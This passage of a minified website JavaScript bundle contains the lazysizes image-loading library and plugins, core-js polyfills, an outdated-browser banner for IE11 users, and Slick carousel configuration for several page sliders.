e,i=F.test(t.nodeName),n=i&&(t.getAttribute(o.sizesAttr)||t.getAttribute("sizes")),s="auto"==n;(!s&&r||!i||!t.getAttribute("src")&&!t.srcset||t.complete||$(t,o.errorClass)||!$(t,o.lazyClass))&&(e=E(t,"lazyunveilread").detail,s&&N.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,B++,it(t,e,s,n,i))}},nt=H(function(){o.loadMode=3,K()}),rt=function(){3==o.loadMode&&(o.loadMode=2),nt()},st=function(){r||(y.now()-l<999?w(st,999):(r=!0,o.loadMode=3,K(),m("scroll",rt,!0)))};return{_:function(){l=y.now(),i.elements=e.getElementsByClassName(o.lazyClass),n=e.getElementsByClassName(o.lazyClass+" "+o.preloadClass),m("scroll",K,!0),m("resize",K,!0),t.MutationObserver?new MutationObserver(K).observe(v,{childList:!0,subtree:!0,attributes:!0}):(v.addEventListener("DOMNodeInserted",K,!0),v.addEventListener("DOMAttrModified",K,!0),setInterval(K,999)),m("hashchange",K,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(t){e.addEventListener(t,K,!0)}),/d$|^c/.test(e.readyState)?st():(m("load",st),e.addEventListener("DOMContentLoaded",K),w(st,2e4)),i.elements.length?(J(),M._lsFlush()):K()},checkElems:K,unveil:ot,_aLSL:rt}}(),N=(r=_(function(t,e,i,o){var n,r,s;if(t._lazysizesWidth=o,o+="px",t.setAttribute("sizes",o),k.test(e.nodeName||""))for(r=0,s=(n=e.getElementsByTagName("source")).length;r<s;r++)n[r].setAttribute("sizes",o);i.detail.dataAttr||P(t,i.detail)}),s=function(t,e,i){var o,n=t.parentNode;n&&(i=j(t,n,i),(o=E(t,"lazybeforesizes",{width:i,dataAttr:!!e})).defaultPrevented||(i=o.detail.width)&&i!==t._lazysizesWidth&&r(t,n,o,i))},{_:function(){n=e.getElementsByClassName(o.autosizesClass),m("resize",a)},checkElems:a=H(function(){var t,e=n.length;if(e)for(t=0;t<e;t++)s(n[t])}),updateElem:s}),D=function(){!D.i&&e.getElementsByClassName&&(D.i=!0,N._(),I._())};return w(function(){o.init&&D()}),i={cfg:o,autoSizer:N,loader:I,init:D,uP:P,aC:A,rC:z,hC:$,fire:E,gW:j,rAF:M}}(e,e.document);e.lazySizes=o,t.exports&&(t.exports=o)}("undefined"!=typeof window?window:{})},function(t,e){t.exports=jQuery},function(t,e,i){var o=i(25);t.exports=function(t){return Object(o(t))}},function(t,e,i){var o=i(9),n=i(35),r=i(12),s=i(10),a=i(15),l=i(2),c=i(37),d=Object.getOwnPropertyDescriptor;e.f=o?d:function(t,e){if(t=s(t),e=a(e,!0),c)try{return d(t,e)}catch(t){}if(l(t,e))return r(!n.f.call(t,e),t[e])}},function(t,e){var i={}.toString;t.exports=function(t){return i.call(t).slice(8,-1)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,i){var o=i(0),n=i(4);t.exports=function(t,e){try{n(o,t,e)}catch(i){o[t]=e}return e}},function(t,e){var i=0,o=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++i+o).toString(36)}},function(t,e,i){var o=i(43),n=i(31).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return o(t,n)}},function(t,e,i){var o=i(30),n=Math.min;t.exports=function(t){return t>0?n(o(t),9007199254740991):0}},function(t,e){var i=Math.ceil,o=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?o:i)(t)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,i){var o=i(47),n=i(36),r=i(22),s=i(29),a=i(74),l=[].push,c=function(t){var e=1==t,i=2==t,c=3==t,d=4==t,u=6==t,p=5==t||u;return function(f,h,v,y){for(var g,m,w=r(f),b=n(w),S=o(h,v,3),k=s(b.length),T=0,x=y||a,C=e?x(f,k):i?x(f,0):void 0;k>T;T++)if((p||T in b)&&(m=S(g=b[T],T,w),t))if(e)C[T]=m;else if(m)switch(t){case 3:return!0;case 5:return g;case 6:return T;case 2:l.call(C,g)}else if(d)return!1;return u?-1:c||d?d:C}};t.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6)}},function(t,e,i){var o=i(5),n=i(79),r=i(31),s=i(19),a=i(80),l=i(38),c=i(18)("IE_PROTO"),d=function(){},u=function(){var t,e=l("iframe"),i=r.length;for(e.style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),u=t.F;i--;)delete u.prototype[r[i]];return u()};t.exports=Object.create||function(t,e){var i;return null!==t?(d.prototype=o(t),i=new d,d.prototype=null,i[c]=t):i=u(),void 0===e?i:n(i,e)},s[c]=!0},function(t,e,i){var o=i(7).f,n=i(2),r=i(1)("toStringTag");t.exports=function(t,e,i){t&&!n(t=i?t:t.prototype,r)&&o(t,r,{configurable:!0,value:e})}},function(t,e,i){"use strict";var o={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,r=n&&!o.call({1:2},1);e.f=r?function(t){var e=n(this,t);return!!e&&e.enumerable}:o},function(t,e,i){var o=i(3),n=i(24),r="".split;t.exports=o(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==n(t)?r.call(t,""):Object(t)}:Object},function(t,e,i){var o=i(9),n=i(3),r=i(38);t.exports=!o&&!n(function(){return 7!=Object.defineProperty(r("div"),"a",{get:function(){return 7}}).a})},function(t,e,i){var o=i(0),n=i(6),r=o.document,s=n(r)&&n(r.createElement);t.exports=function(t){return s?r.createElement(t):{}}},function(t,e,i){var o=i(13);t.exports=o("native-function-to-string",Function.toString)},function(t,e,i){var o=i(2),n=i(64),r=i(23),s=i(7);t.exports=function(t,e){for(var i=n(e),a=s.f,l=r.f,c=0;c<i.length;c++){var d=i[c];o(t,d)||a(t,d,l(e,d))}}},function(t,e,i){var o=i(42),n=i(0),r=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?r(o[t])||r(n[t]):o[t]&&o[t][e]||n[t]&&n[t][e]}},function(t,e,i){t.exports=i(0)},function(t,e,i){var o=i(2),n=i(10),r=i(44).indexOf,s=i(19);t.exports=function(t,e){var i,a=n(t),l=0,c=[];for(i in a)!o(s,i)&&o(a,i)&&c.push(i);for(;e.length>l;)o(a,i=e[l++])&&(~r(c,i)||c.push(i));return c}},function(t,e,i){var o=i(10),n=i(29),r=i(65),s=function(t){return function(e,i,s){var a,l=o(e),c=n(l.length),d=r(s,c);if(t&&i!=i){for(;c>d;)if((a=l[d++])!=a)return!0}else for(;c>d;d++)if((t||d in l)&&l[d]===i)return t||d||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,i){"use strict";var o=i(3);t.exports=function(t,e){var i=[][t];return!i||!o(function(){i.call(null,e||function(){throw 1},1)})}},function(t,e,i){var o=i(73);t.exports=function(t,e,i){if(o(t),void 0===e)return t;switch(i){case 0:return function(){return t.call(e)};case 1:return function(i){return t.call(e,i)};case 2:return function(i,o){return t.call(e,i,o)};case 3:return function(i,o,n){return t.call(e,i,o,n)}}return function(){return t.apply(e,arguments)}}},function(t,e,i){var o=i(24);t.exports=Array.isArray||function(t){return"Array"==o(t)}},function(t,e,i){var o=i(3);t.exports=!!Object.getOwnPropertySymbols&&!o(function(){return!String(Symbol())})},function(t,e,i){var o=i(43),n=i(31);t.exports=Object.keys||function(t){return o(t,n)}},function(t,e,i){e.f=i(1)},function(t,e,i){var o=i(42),n=i(2),r=i(51),s=i(7).f;t.exports=function(t){var e=o.Symbol||(o.Symbol={});n(e,t)||s(e,t,{value:r.f(t)})}},function(t,e,i){"use strict";var o=i(32).forEach,n=i(46);t.exports=n("forEach")?function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}:[].forEach},function(t,e,i){var o=i(24),n=i(1)("toStringTag"),r="Arguments"==o(function(){return arguments}());t.exports=function(t){var e,i,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(i=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),n))?i:r?o(e):"Object"==(s=o(e))&&"function"==typeof e.callee?"Arguments":s}},function(t,e,i){"use strict";var o=i(10),n=i(92),r=i(14),s=i(17),a=i(56),l=s.set,c=s.getterFor("Array Iterator");t.exports=a(Array,"Array",function(t,e){l(this,{type:"Array Iterator",target:o(t),index:0,kind:e})},function(){var t=c(this),e=t.target,i=t.kind,o=t.index++;return!e||o>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:o,done:!1}:"values"==i?{value:e[o],done:!1}:{value:[o,e[o]],done:!1}},"values"),r.Arguments=r.Array,n("keys"),n("values"),n("entries")},function(t,e,i){"use strict";var o=i(8),n=i(93),r=i(58),s=i(95),a=i(34),l=i(4),c=i(11),d=i(1),u=i(16),p=i(14),f=i(57),h=f.IteratorPrototype,v=f.BUGGY_SAFARI_ITERATORS,y=d("iterator"),g=function(){return this};t.exports=function(t,e,i,d,f,m,w){n(i,e,d);var b,S,k,T=function(t){if(t===f&&z)return z;if(!v&&t in $)return $[t];switch(t){case"keys":case"values":case"entries":return function(){return new i(this,t)}}return function(){return new i(this)}},x=e+" Iterator",C=!1,$=t.prototype,A=$[y]||$["@@iterator"]||f&&$[f],z=!v&&A||T(f),O="Array"==e&&$.entries||A;if(O&&(b=r(O.call(new t)),h!==Object.prototype&&b.next&&(u||r(b)===h||(s?s(b,h):"function"!=typeof b[y]&&l(b,y,g)),a(b,x,!0,!0),u&&(p[x]=g))),"values"==f&&A&&"values"!==A.name&&(C=!0,z=function(){return A.call(this)}),u&&!w||$[y]===z||l($,y,z),p[e]=z,f)if(S={values:T("values"),keys:m?z:T("keys"),entries:T("entries")},w)for(k in S)!v&&!C&&k in $||c($,k,S[k]);else o({target:e,proto:!0,forced:v||C},S);return S}},function(t,e,i){"use strict";var o,n,r,s=i(58),a=i(4),l=i(2),c=i(1),d=i(16),u=c("iterator"),p=!1;[].keys&&("next"in(r=[].keys())?(n=s(s(r)))!==Object.prototype&&(o=n):p=!0),null==o&&(o={}),d||l(o,u)||a(o,u,function(){return this}),t.exports={IteratorPrototype:o,BUGGY_SAFARI_ITERATORS:p}},function(t,e,i){var o=i(2),n=i(22),r=i(18),s=i(94),a=r("IE_PROTO"),l=Object.prototype;t.exports=s?Object.getPrototypeOf:function(t){return t=n(t),o(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?l:null}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,i){"use strict";if(i.r(e),i(61),i(67),i(71),i(77),i(106),i(20),i(68),i(69),i(70),-1!==navigator.userAgent.indexOf("MSIE")||navigator.appVersion.indexOf("Trident/")>-1){var o=document.querySelector("body"),n=document.createElement("div"),r=document.createTextNode("This browser is out of date. Your viewing experience and interaction will be better using Google Chrome."),s=document.createElement("div");n.classList.add("ie11-alert"),s.classList.add("g-row"),n.appendChild(s),s.appendChild(r),o.insertBefore(n,o.childNodes[0])}},function(t,e,i){"use strict";var o=i(8),n=i(44).indexOf,r=i(46),s=[].indexOf,a=!!s&&1/[1].indexOf(1,-0)<0,l=r("indexOf");o({target:"Array",proto:!0,forced:a||l},{indexOf:function(t){return a?s.apply(this,arguments)||0:n(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==typeof window&&(i=window)}t.exports=i},function(t,e,i){var o=i(0),n=i(39),r=o.WeakMap;t.exports="function"==typeof r&&/native code/.test(n.call(r))},function(t,e,i){var o=i(41),n=i(28),r=i(45),s=i(5);t.exports=o("Reflect","ownKeys")||function(t){var e=n.f(s(t)),i=r.f;return i?e.concat(i(t)):e}},function(t,e,i){var o=i(30),n=Math.max,r=Math.min;t.exports=function(t,e){var i=o(t);return i<0?n(i+e,0):r(i,e)}},function(t,e,i){var o=i(3),n=/#|\.prototype\./,r=function(t,e){var i=a[s(t)];return i==c||i!=l&&("function"==typeof e?o(e):!!e)},s=r.normalize=function(t){return String(t).replace(n,".").toLowerCase()},a=r.data={},l=r.NATIVE="N",c=r.POLYFILL="P";t.exports=r},function(t,e,i){},function(t,e,i){(function(e){!function(e,o){if(e){var n=function(){o(e.lazySizes),e.removeEventListener("lazyunveilread",n,!0)};o=o.bind(null,e,e.document),t.exports?o(i(20)):e.lazySizes?n():e.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(t,i,o){"use strict";if(t.addEventListener){var n=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,r=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,s=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,a=/^picture$/i,l=o.cfg,c={getParent:function(i,o){var n=i,r=i.parentNode;return o&&"prev"!=o||!r||!a.test(r.nodeName||"")||(r=r.parentNode),"self"!=o&&(n="prev"==o?i.previousElementSibling:o&&(r.closest||t.jQuery)&&(r.closest?r.closest(o):e(r).closest(o)[0])||r),n},getFit:function(t){var e,i,o=getComputedStyle(t,null)||{},n=o.content||o.fontFamily,a={fit:t._lazysizesParentFit||t.getAttribute("data-parent-fit")};return!a.fit&&n&&(e=n.match(r))&&(a.fit=e[1]),a.fit?(!(i=t._lazysizesParentContainer||t.getAttribute("data-parent-container"))&&n&&(e=n.match(s))&&(i=e[1]),a.parent=c.getParent(t,i)):a.fit=o.objectFit,a},getImageRatio:function(e){var i,o,r,s,c,d,u,p=e.parentNode,f=p&&a.test(p.nodeName||"")?p.querySelectorAll("source, img"):[e];for(i=0;i<f.length;i++)if(o=(e=f[i]).getAttribute(l.srcsetAttr)||e.getAttribute("srcset")||e.getAttribute("data-pfsrcset")||e.getAttribute("data-risrcset")||"",r=e._lsMedia||e.getAttribute("media"),r=l.customMedia[e.getAttribute("data-media")||r]||r,o&&(!r||(t.matchMedia&&matchMedia(r)||{}).matches)){(s=parseFloat(e.getAttribute("data-aspectratio")))||((c=o.match(n))?"w"==c[2]?(d=c[1],u=c[3]):(d=c[3],u=c[1]):(d=e.getAttribute("width"),u=e.getAttribute("height")),s=d/u);break}return s},calculateSize:function(t,e){var i,o,n,r,s=this.getFit(t),a=s.fit,l=s.parent;return"width"==a||("contain"==a||"cover"==a)&&(n=this.getImageRatio(t))?(l?e=l.clientWidth:l=t,r=e,"width"==a?r=e:(o=l.clientHeight)>40&&(i=e/o)&&("cover"==a&&i<n||"contain"==a&&i>n)&&(r=e*(n/i)),r):e}};o.parentFit=c,i.addEventListener("lazybeforesizes",function(t){if(!t.defaultPrevented&&t.detail.instance==o){var e=t.target;t.detail.width=c.calculateSize(e,t.detail.width)}})}})}).call(this,i(21))},function(t,e,i){!function(e,o){var n=function(){o(e.lazySizes),e.removeEventListener("lazyunveilread",n,!0)};o=o.bind(null,e,e.document),t.exports?o(i(20)):e.lazySizes?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(t,e,i){"use strict";if(t.addEventListener){var o=i.cfg,n=/\s+/g,r=/\s*\|\s+|\s+\|\s*/g,s=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,a=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,l=/\(|\)|'/,c={contain:1,cover:1},d=function(t,e){if(e){var i=e.match(a);i&&i[1]?t.setAttribute("type",i[1]):t.setAttribute("media",o.customMedia[e]||e)}},u=function(t){if(t.target._lazybgset){var e=t.target,o=e._lazybgset,n=e.currentSrc||e.src;if(n){var r=i.fire(o,"bgsetproxy",{src:n,useSrc:l.test(n)?JSON.stringify(n):n});r.defaultPrevented||(o.style.backgroundImage="url("+r.detail.useSrc+")")}e._lazybgsetLoading&&(i.fire(o,"_lazyloaded",{},!1,!0),delete e._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(t){var a,l,c;!t.defaultPrevented&&(a=t.target.getAttribute("data-bgset"))&&(c=t.target,(l=e.createElement("img")).alt="",l._lazybgsetLoading=!0,t.detail.firesLoad=!0,function(t,i,a){var l=e.createElement("picture"),c=i.getAttribute(o.sizesAttr),u=i.getAttribute("data-ratio"),p=i.getAttribute("data-optimumx");i._lazybgset&&i._lazybgset.parentNode==i&&i.removeChild(i._lazybgset),Object.defineProperty(a,"_lazybgset",{value:i,writable:!0}),Object.defineProperty(i,"_lazybgset",{value:l,writable:!0}),t=t.replace(n," ").split(r),l.style.display="none",a.className=o.lazyClass,1!=t.length||c||(c="auto"),t.forEach(function(t){var i,n=e.createElement("source");c&&"auto"!=c&&n.setAttribute("sizes",c),(i=t.match(s))?(n.setAttribute(o.srcsetAttr,i[1]),d(n,i[2]),d(n,i[3])):n.setAttribute(o.srcsetAttr,t),l.appendChild(n)}),c&&(a.setAttribute(o.sizesAttr,c),i.removeAttribute(o.sizesAttr),i.removeAttribute("sizes")),p&&a.setAttribute("data-optimumx",p),u&&a.setAttribute("data-ratio",u),l.appendChild(a),i.appendChild(l)}(a,c,l),setTimeout(function(){i.loader.unveil(l),i.rAF(function(){i.fire(l,"_lazyloaded",{},!0,!0),l.complete&&u({target:l})})}))}),e.addEventListener("load",u,!0),t.addEventListener("lazybeforesizes",function(t){if(t.detail.instance==i&&t.target._lazybgset&&t.detail.dataAttr){var e=function(t){var e;return e=(getComputedStyle(t)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!c[e]&&c[t.style.backgroundSize]&&(e=t.style.backgroundSize),e}(t.target._lazybgset);c[e]&&(t.target._lazysizesParentFit=e,i.rAF(function(){t.target.setAttribute("data-parent-fit",e),t.target._lazysizesParentFit&&delete t.target._lazysizesParentFit}))}},!0),e.documentElement.addEventListener("lazybeforesizes",function(t){var e,o;!t.defaultPrevented&&t.target._lazybgset&&t.detail.instance==i&&(t.detail.width=(e=t.target._lazybgset,o=i.gW(e,e.parentNode),(!e._lazysizesWidth||o>e._lazysizesWidth)&&(e._lazysizesWidth=o),e._lazysizesWidth))})}})},function(t,e,i){!function(e,o){if(e){var n=function(){o(e.lazySizes),e.removeEventListener("lazyunveilread",n,!0)};o=o.bind(null,e,e.document),t.exports?o(i(20)):e.lazySizes?n():e.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(t,e,i){"use strict";var o,n,r,s,a,l,c,d,u,p,f,h,v,y,g,m,w=i.cfg,b=e.createElement("img"),S="sizes"in b&&"srcset"in b,k=/\s+\d+h/g,T=(n=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,r=Array.prototype.forEach,function(){var t=e.createElement("img"),o=function(t){var e,i,o=t.getAttribute(w.srcsetAttr);o&&(i=o.match(n))&&((e="w"==i[2]?i[1]/i[3]:i[3]/i[1])&&t.setAttribute("data-aspectratio",e),t.setAttribute(w.srcsetAttr,o.replace(k,"")))},s=function(t){if(t.detail.instance==i){var e=t.target.parentNode;e&&"PICTURE"==e.nodeName&&r.call(e.getElementsByTagName("source"),o),o(t.target)}},a=function(){t.currentSrc&&e.removeEventListener("lazybeforeunveil",s)};e.addEventListener("lazybeforeunveil",s),t.onload=a,t.onerror=a,t.srcset="data:,a 1w 1h",t.complete&&a()});w.supportsType||(w.supportsType=function(t){return!t}),t.HTMLPictureElement&&S?!i.hasHDescriptorFix&&e.msElementsFromPoint&&(i.hasHDescriptorFix=!0,T()):t.picturefill||w.pf||(w.pf=function(e){var i,n;if(!t.picturefill)for(i=0,n=e.elements.length;i<n;i++)o(e.elements[i])},d=function(t,e){return t.w-e.w},u=/^\s*\d+\.*\d*px\s*$/,a=/(([^,\s].[^\s]+)\s+(\d+)w)/g,l=/\s/,c=function(t,e,i,o){s.push({c:e,u:i,w:1*o})},f=function(){var t,i,n;f.init||(f.init=!0,addEventListener("resize",(i=e.getElementsByClassName("lazymatchmedia"),n=function(){var t,e;for(t=0,e=i.length;t<e;t++)o(i[t])},function(){clearTimeout(t),t=setTimeout(n,66)})))},h=function(e,o){var n,r=e.getAttribute("srcset")||e.getAttribute(w.srcsetAttr);!r&&o&&(r=e._lazypolyfill?e._lazypolyfill._set:e.getAttribute(w.srcAttr)||e.getAttribute("src")),e._lazypolyfill&&e._lazypolyfill._set==r||(n=p(r||""),o&&e.parentNode&&(n.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase(),n.isPicture&&t.matchMedia&&(i.aC(e,"lazymatchmedia"),f())),n._set=r,Object.defineProperty(e,"_lazypolyfill",{value:n,writable:!0}))},v=function(e){return t.matchMedia?(v=function(t){return!t||(matchMedia(t)||{}).matches})(e):!e},y=function(e){var o,n,r,s,a,l,c;if(h(s=e,!0),(a=s._lazypolyfill).isPicture)for(n=0,r=(o=e.parentNode.getElementsByTagName("source")).length;n<r;n++)if(w.supportsType(o[n].getAttribute("type"),e)&&v(o[n].getAttribute("media"))){s=o[n],h(s),a=s._lazypolyfill;break}return a.length>1?(c=s.getAttribute("sizes")||"",c=u.test(c)&&parseInt(c,10)||i.gW(e,e.parentNode),a.d=function(e){var o=t.devicePixelRatio||1,n=i.getX&&i.getX(e);return Math.min(n||o,2.5,o)}(e),!a.src||!a.w||a.w<c?(a.w=c,l=function(t){for(var e,i,o=t.length,n=t[o-1],r=0;r<o;r++)if((n=t[r]).d=n.w/t.w,n.d>=t.d){!n.cached&&(e=t[r-1])&&e.d>t.d-.13*Math.pow(t.d,2.2)&&(i=Math.pow(e.d-.6,1.6),e.cached&&(e.d+=.15*i),e.d+(n.d-t.d)*i>t.d&&(n=e));break}return n}(a.sort(d)),a.src=l):l=a.src):l=a[0],l},(g=function(t){if(!S||!t.parentNode||"PICTURE"==t.parentNode.nodeName.toUpperCase()){var e=y(t);e&&e.u&&t._lazypolyfill.cur!=e.u&&(t._lazypolyfill.cur=e.u,e.cached=!0,t.setAttribute(w.srcAttr,e.u),t.setAttribute("src",e.u))}}).parse=p=function(t){return s=[],(t=t.trim()).replace(k,"").replace(a,c),s.length||!t||l.test(t)||s.push({c:t,u:t,w:99}),s},o=g,w.loadedClass&&w.loadingClass&&(m=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(t){m.push(t+w.loadedClass),m.push(t+w.loadingClass)}),w.pf({elements:e.querySelectorAll(m.join(", "))})))})},function(t,e,i){"use strict";(function(t){var e;i(72),i(76),t(".slick-slider").slick({dots:!0,infinite:!0,autoplay:!1,speed:1e3,autoplaySpeed:1e3,slidesToShow:1,slidesToScroll:1,pauseOnHover:!1,fade:!0}),t(".stats-slider").slick({dots:!1,arrows:!1,infinite:!0,autoplay:!0,speed:1e3,autoplaySpeed:5e3,slidesToShow:2,slidesToScroll:2,pauseOnHover:!1,fade:!1,responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]}),t("[data-js-block-content-slider]").slick({dots:!1,arrows:!0,infinite:!0,autoplay:!1,speed:1e3,autoplaySpeed:2e3,slidesToShow:5,slidesToScroll:1,pauseOnHover:!1,fade:!1,responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:1}}]}),t(".stories-slider").slick({dots:!1,infinite:!1,autoplay:!1,speed:1e3,autoplaySpeed:1e3,slidesToShow:4,slidesToScroll:1,pauseOnHover:!1,fade:!1,responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]}),t(".events-slider").slick({dots:!1,infinite:!1,autoplay:!1,speed:1e3,autoplaySpeed:1e3,slidesToShow:3,slidesToScroll:1,pauseOnHover:!1,fade:!1,responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]}),e=function(t,e){return e.nodeType===Node.TEXT_NODE},t(".slick-slider .slick-prev").append('<span class="fas fa-angle-left"></span>').addClass("button").contents().filter(e).remove(),t(".slick-slider .slick-next").append('<span class="fas fa-angle-right"></span>').addClass("button").contents().filter(e).remove()}).call(this,i(21))},function(t,e,i){"use strict";var o=i(8),n=i(32).filter;o({target:"Array",proto:!0,forced:!i(75)("filter")},{filter:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,i){var o=i(6),n=i(48),r=i(1)("species");t.exports=function(t,e){var i;return n(t)&&("function"!=typeof(i=t.constructor)||i!==Array&&!n(i.prototype)?o(i)&&null===(i=i[r])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===e?0:e)}},function(t,e,i){var o=i(3),n=i(1)("species");t.exports=function(t){return!o(function(){var e=[];return(e.constructor={})[n]=function(){return{foo:1}},1!==e[t](Boolean).foo})}},function(t,e,i){var o,n,r;!function(s){"use strict";n=[i(21)],void 0===(r="function"==typeof(o=function(t){var e=window.Slick||{};(e=function(){var e=0;return function(i,o){var n,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(i),appendDots:t(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return t('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=t(i),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,n=t(i).data("slick")||{},r.options=t.extend({},r.defaults,o,n),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=t.proxy(r.autoPlay,r),r.autoPlayClear=t.proxy(r.autoPlayClear,r),r.autoPlayIterator=t.proxy(r.autoPlayIterator,r),r.changeSlide=t.proxy(r.changeSlide,r),r.clickHandler=t.proxy(r.clickHandler,r),r.selectHandler=t.proxy(r.selectHandler,r),r.setPosition=t.proxy(r.setPosition,r),r.swipeHandler=t.proxy(r.swipeHandler,r),r.dragHandler=t.proxy(r.dragHandler,r),r.keyHandler=t.proxy(r.keyHandler,r),r.instanceUid=e++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,i,o){var n=this;if("boolean"==typeof i)o=i,i=null;else if(i<0||i>=n.slideCount)return!1;n.unload(),"number"==typeof i?0===i&&0===n.$slides.length?t(e).appendTo(n.$slideTrack):o?t(e).insertBefore(n.$slides.eq(i)):t(e).insertAfter(n.$slides.eq(i)):!0===o?t(e).prependTo(n.$slideTrack):t(e).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(e,i){t(i).attr("data-slick-index",e)}),n.$slidesCache=n.$slides,n.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,i){var 